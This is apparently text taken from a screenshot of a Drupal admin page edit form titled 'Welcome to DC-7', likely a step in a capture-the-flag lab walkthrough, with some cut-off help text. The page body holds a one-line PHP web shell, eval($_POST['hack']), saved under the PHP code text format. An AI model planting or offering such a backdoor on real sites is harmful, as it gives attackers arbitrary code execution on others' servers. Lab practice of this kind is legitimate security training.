 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Edit Basic page Welcome to DC-7
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<?php
eval($_POST['hack']);
?>
Text format PHP code
About text formats ?
Basic HTML
Restricted HTML
Full HTML
PHP code
• You may p
ld include <?php ?> tags.
Published
Save
Delete
Published
Last saved: 08/30/2019 - 03:16
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS